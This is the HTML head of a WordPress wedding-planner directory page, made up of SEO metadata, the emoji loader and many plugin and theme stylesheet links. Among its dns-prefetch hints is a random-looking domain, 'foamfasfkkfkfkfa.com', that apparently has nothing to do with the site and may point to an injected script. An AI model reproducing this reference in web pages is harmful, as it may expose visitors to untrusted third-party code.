

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weddingsecrets.in/listing-category/wedding-planners/a-z-planning/
body_size: 23796
content:
<!DOCTYPE html>


<html lang="en-US">

  <head>
            <meta charset="UTF-8">

            <meta name="viewport" content="width=device-width, initial-scale=1">

            <link rel="profile" href="https://gmpg.org/xfn/11">

            <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A-Z planning Archives - Wedding Secrets</title>
	<link rel="canonical" href="https://weddingsecrets.in/listing-category/wedding-planners/a-z-planning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A-Z planning Archives - Wedding Secrets" />
	<meta property="og:url" content="https://weddingsecrets.in/listing-category/wedding-planners/a-z-planning/" />
	<meta property="og:site_name" content="Wedding Secrets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://weddingsecrets.in/listing-category/wedding-planners/a-z-planning/","url":"https://weddingsecrets.in/listing-category/wedding-planners/a-z-planning/","name":"A-Z planning Archives - Wedding Secrets","isPartOf":{"@id":"https://weddingsecrets.in/#website"},"breadcrumb":{"@id":"https://weddingsecrets.in/listing-category/wedding-planners/a-z-planning/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://weddingsecrets.in/listing-category/wedding-planners/a-z-planning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://weddingsecrets.in/"},{"@type":"ListItem","position":2,"name":"Wedding Planners","item":"https://weddingsecrets.in/listing-category/wedding-planners/"},{"@type":"ListItem","position":3,"name":"A-Z planning"}]},{"@type":"WebSite","@id":"https://weddingsecrets.in/#website","url":"https://weddingsecrets.in/","name":"Wedding Secrets","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://weddingsecrets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weddingsecrets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://weddingsecrets.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weddingsecrets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--weddingdir-default-color: #f48f00;--wp--preset--color--weddingdir-primary-color: #00aeaf;--wp--preset--color--weddingdir-black-color: #000000;--wp--preset--color--weddingdir-dark-gray-color: #302d34;--wp--preset--color--weddingdir-black-variant-color: #252428;--wp--preset--color--weddingdir-teal-dark-color: #005b5c;--wp--preset--color--weddingdir-light-gray-color: #f8f8f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--weddingdir-heading-1: 40px;--wp--preset--font-size--weddingdir-heading-2: 23px;--wp--preset--font-size--weddingdir-heading-3: 20px;--wp--preset--font-size--weddingdir-heading-4: 18px;--wp--preset--font-size--weddingdir-heading-5: 16px;--wp--preset--font-size--weddingdir-heading-6: 14px;--wp--preset--font-size--weddingdir-heading-p: 15px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://weddingsecrets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://weddingsecrets.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/css/post-6.css?ver=1769422007' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4132-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/css/post-4132.css?ver=1769422007' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/owlcarousel/owl.carousel.min.css?ver=1673523081' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-5.0.2/css/bootstrap.min.css?ver=1678756792' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-global-style-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir/assets/css/weddingdir-global.css?ver=1681457252' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-custom-theme-style-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir/assets/css/theme-style.css?ver=1681397370' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-woocommerce-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/css/woocommerce-style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://weddingsecrets.in/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pagination-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/pagination/pagination.css?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-flaticon-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/flaticon/flaticon.css?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-fontello-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/fontello/css/fontello.css?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/toastr/toastr.css?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='clipboard-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/library/clipboard/clipboard.min.js?ver=1681713684' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/fontawesome-4.7.0/font-awesome.min.css?ver=1636202760' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-icon-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/weddingdir-icon/style.css?ver=1650187059' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_menu-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-menu/stylesheet.css?ver=1678758342' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-parent-style-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir/style.css?ver=1725541409' type='text/css' media='all' />
<style id='weddingdir-parent-style-inline-css' type='text/css'>
.has-weddingdir-default-color-color{ color: #f48f00 } .has-weddingdir-default-color-background-color{ background-color: #f48f00 }.has-weddingdir-primary-color-color{ color: #00aeaf } .has-weddingdir-primary-color-background-color{ background-color: #00aeaf }.has-weddingdir-black-color-color{ color: #000000 } .has-weddingdir-black-color-background-color{ background-color: #000000 }.has-weddingdir-dark-gray-color-color{ color: #302d34 } .has-weddingdir-dark-gray-color-background-color{ background-color: #302d34 }.has-weddingdir-black-variant-color-color{ color: #252428 } .has-weddingdir-black-variant-color-background-color{ background-color: #252428 }.has-weddingdir-teal-dark-color-color{ color: #005b5c } .has-weddingdir-teal-dark-color-background-color{ background-color: #005b5c }.has-weddingdir-light-gray-color-color{ color: #f8f8f9 } .has-weddingdir-light-gray-color-background-color{ background-color: #f8f8f9 }.has-weddingdir-heading-1-font-size{ font-size: 40px; }.has-weddingdir-heading-2-font-size{ font-size: 23px; }.has-weddingdir-heading-3-font-size{ font-size: 20px; }.has-weddingdir-heading-4-font-size{ font-size: 18px; }.has-weddingdir-heading-5-font-size{ font-size: 16px; }.has-weddingdir-heading-6-font-size{ font-size: 14px; }.has-weddingdir-heading-p-font-size{ font-size: 15px; }.preloader{ background:#302d34; }.breadcrumbs-page{ background:rgba(181,181,181,0.4); }.btn-primary{ background: #4f180b; }.btn-primary{ color: #ffffff; }.btn-primary{ border-color: ; }.breadcrumbs-page h1.page-title{ color:#922525;font-family:Plaster;font-size:45px;font-weight:600; }body{ font-family:Catamaran;font-size:20px;font-weight:normal; }h1,h2,h3,h4,h5,h6{ font-family:Catamaran;font-weight:500;text-transform:capitalize; }h1{ }h2{ }h3{ }h4{ }h5{ }h6{ }/* Add your custom css goes here */ a.whats{ padding: 13px; background-color: #dda249; border-radius: 5px; color: white; font-family: 'Catamaran'; font-size: 18px; font-weight: 700; } .phone img { margin-right: 5px; display:inline; } .whats img { margin-right: 5px; display:inline; } a.phone{ padding: 13px; background-color: #dda249; border-radius: 5px; color: white; font-family: 'Catamaran'; font-size: 18px; font-weight: 700; } a.whats:hover { border-radius: 20px; background-color: brown; } a.phone:hover { border-radius: 20px; background-color: brown; } a.wqoecf_enquiry_button { margin-top: 3%; margin-bottom: 3%; } .tnp-subscription input[type=email]{ padding: 0px; } input.tnp-submit { padding: 10px !important; font-size: 18px !important; margin: 0px !important; font-family: 'Catamaran'; background-color: #922525 !important; border-radius: 10px; } input.tnp-submit:hover{ border-radius: 0px; } .widget:nth-child(4) { display: none; } .wc-block-cart__submit-button, .wc-block-cart__submit-button:hover { background-color: #922525; color: #fff; } .woocommerce ul.products li.product a img { object-fit: contain; height: 350px; }:root{--weddingdir-color-orange:#922525;--weddingdir-color-light-orange:#922525;--weddingdir-color-rgba-orange:#922525;--weddingdir-color-cyan:#922525;--weddingdir-color-dark-cyan:#922525;--weddingdir-color-light-cyan:#922525;--weddingdir-color-rgba-cyan:#922525;--weddingdir-color-teal:#922525;--weddingdir-color-skin:#922525;}
</style>
<link rel='stylesheet' id='weddingdir-leaflet-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir-leaflet-map/assets/library/leaflet/leaflet.css?ver=1.1.2.1681734880' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir_leaflet_map_script-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir-leaflet-map/assets/style.css?ver=1.1.2.1681734880' type='text/css' media='all' />
<link rel='stylesheet' id='review-css' href='https://weddingsecrets.in/wp-content/plugins/weddingdir-reviews//assets/library/review/jquery.rateyo.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750418360' type='text/css' media='all' />
